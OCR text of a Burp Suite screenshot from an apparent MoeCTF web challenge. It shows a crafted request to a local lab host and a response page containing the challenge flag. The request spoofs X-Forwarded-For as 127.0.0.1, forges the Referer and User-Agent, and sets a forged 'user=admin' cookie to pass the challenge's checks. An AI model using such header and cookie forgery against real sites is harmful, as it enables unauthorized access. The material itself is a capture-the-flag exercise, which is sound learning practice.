 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.119.1:50232 HTTP/1
Request
Pretty Raw Hex \n
1 POST /?xt=%e5%a4%a7%e5%b8%85b HTTP/1.1
2 Host: 192.168.119.1:50232
3 X-Forwarded-For:127.0.0.1
4 Cache-Control: max-age=0
5 Referer:https://www.xidian.edu.cn/
6 Upgrade-Insecure-Requests: 1
7 User-Agent: MoeDedicatedBrowser
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: keep-alive
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 8
14 cookie: user=admin
15
16 imoau=sb
Search 0 highlights
Response
Pretty Raw Hex Render \n
77 50%{
background-image:url('image3.jpg');
}
78 75%{
background-image:url('image4.jpg');
}
79 100%{
background-image:url('image1.jpg');
}
80 }
81 </style>
82 </head>
83 <body>
84 <div class="container">
85 <form method="get">
86 <button class="button" name="animateButton
">
Hit the question setter
</button>
87 </form>
88 <style>
body{
background-image:url('image4.jpg');
}
</style>
<h1 class='title'>
Here is your flag:
moectf{YOu-4re-RE@LIy-r3A1IY-vERy-CLeVer!!
!2184f}
</h1>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 6
Inspector
Notes
Done 2,581 bytes | 225 millis
Event log (30) All issues (1) Memory: 190.5MB